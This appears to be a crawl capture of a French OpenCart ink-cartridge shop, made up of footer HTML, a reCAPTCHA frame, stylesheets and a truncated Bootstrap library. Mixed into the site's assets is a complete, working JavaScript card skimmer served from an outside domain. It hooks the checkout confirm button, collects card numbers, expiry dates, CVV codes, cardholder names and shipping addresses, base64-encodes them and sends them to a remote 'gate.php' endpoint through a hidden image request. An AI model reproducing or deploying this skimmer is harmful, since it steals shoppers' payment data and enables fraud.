                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=14">Description des icônes</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=4">À propos de nous</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=6">Information sur la livraison</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=3">Politique de confidentialité</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=5">Conditions générales de vente</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Service client</h5>
        <ul class="list-unstyled">
          <li><a href="http://encreabasprix.com/index.php?route=information/contact">Nous contacter</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/return/add">Retour de marchandise</a></li>
          <li><a href="http://encreabasprix.com/index.php?route=information/sitemap">Plan du site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="http://encreabasprix.com/index.php?route=product/manufacturer">Fabricants</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/voucher">Chèques-cadeaux</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=affiliate/login">Affiliations</a></li>
          <li><a href="http://encreabasprix.com/index.php?route=product/special">Promotions</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Mon compte</h5>
        <ul class="list-unstyled">
          <li><a href="https://encreabasprix.com/index.php?route=account/account">Mon compte</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/order">Historique de commandes</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/wishlist">Liste de souhaits</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/newsletter">Lettre d'information</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p> Encre à Bas Prix &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8t0HYYXJoYu3NSOm45lNXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769132842545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://encreabasprix.com/catalog/view/theme/default/template/technika/stylesheet/stylesheet.css
body_size: 327
content:
.toggle-button {
    display: none;
  }
  
  .toggle-content {
    display:block;
  }
  
  @media only screen and (max-width: 600px) {
  .toggle-button {
    display: block;
  }
  
  .toggle-content {
    display:none;
  }
}

.technika-printer {
	width:55px;
	height:55px;
}

.technika-login-icon { 
    height: 20px;
}
.technika-section {
    margin-bottom: 20px;
}

.technika-section img {
    width: 100%;
}

.toggle-button { 
    padding: 10px;
    text-align: center;
}

#technika-product-printers {
    margin-top: 20px;
    margin-bottom: 20px;
}

#technika-product-printers div.title {
    background-color:#044e9a; 
}

#technika-product-printers div.title a {
    color: #fff;
    font-weight: bold;
}


#technika-product-printers div.printer-list {
        
    padding: 5px;
}

#shipping-rules {
    margin-top:50px;
    clear: both;
}
#technika_suggestions {
    position: absolute;
    z-index: 999;
    text-transform: capitalize;
    height: 50vh;
    overflow: auto;
}

.dropdown-menu {
    background-color: #F5F5F5 !important;
}

.technika_product_heading {
    font-size: 30px;
}

.see-all { 
    display: none !important;
}

.cartridge-icon { 
    height: 25px;
}

/* Increase size of font in Placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    font-size: 14pt; 
 }
 ::-moz-placeholder { /* Firefox 19+ */
    font-size: 14pt; 
 }
 :-ms-input-placeholder { /* IE 10+ */
    font-size: 14pt; 
 }
 :-moz-placeholder { /* Firefox 18- */
    font-size: 14pt;
 }

--- FILE ---
content_type: text/css
request_url: https://encreabasprix.com/catalog/view/theme/default/template/technika/stylesheet/brands/encreabasprix.css
body_size: 601
content:
/* BANNER */
#top {
  background-color: #3a6eb8;
  border-bottom: 5px solid #18427e;
}

/* TELEPHONE */
#top-links ul > li:first-child * {
  font-size: 40px;
  font-weight: bold;
}

#top-links ul > li:first-child * {
  font-size: 14px;
  font-weight: bold;
}

#top-links *,
#form-language > div * {
  color: white;
  text-shadow: none;
}

/* HOME ICON */
.technika-login-icon {
  display: none;
}
i.fa-home {
  display: inline;
}

#top {
  margin: 0;
}
.tinksmart-bg {
  background-image: url(https://encreabasprix.com/image/encreabasprix/bg.png);
  background-repeat: no-repeat;
  background-size: 100%;
  height: 110px;
}

#logo {
  position: absolute;
  top: -50px;
}

#menu {
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #0f3167, #00aeef);
  border: none;
}

#menu .nav > li > a {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  font-size: 1.2em;
  text-shadow: none;
  padding: 10px 15px 10px 15px;
  min-height: 15px;
  background-color: transparent;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(189, 35, 35, 0.25);
  background-color: #a02d2d;
  background-image: linear-gradient(to bottom, #0e3268, #00aced) !important;
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
}

.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #0e3268, #00aced) !important;
  background-repeat: repeat-x;
  border-color: #1f90bb #1f90bb #145e7a;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  background-color: #00aaeb !important;
  background-position: 0 -15px;
}

.col-xs-9 {
  min-height: 15px !important;
}

.col-sm-4 {
  min-height: 15px !important;
}

.col-sm-5 {
  min-height: 45px !important;
}

.col-sm-12 {
  min-height: 15px !important;
}

footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #3a6eb8 !important;
  border-top: 3px solid #18427e !important;
  color: #e2e2e2;
}

footer hr {
  border-top: none;
  border-bottom: 2px solid #00aced;
}


.cart-group {
    background-color: #3A6EB8 !important;
  }
  .cart-group i,
  .cart-group span {
    font-weight: bold;
    color: white;
    font-size: 12px !important;
  }
  .cart-group button {
    border: none !important;
    width: auto !important;
    background-color: transparent !important;
  }
  .cart-group input {
    margin-top: 4px;
    margin-right: 4px;
  }
  .btn-product-description {
      background-color: #3A6EB8 !important;
      color: white !important;
      font-weight: bold;
  }

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jbtzc.js
body_size: 1726
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: application/x-javascript
request_url: https://encreabasprix.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js
body_size: 115524
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else 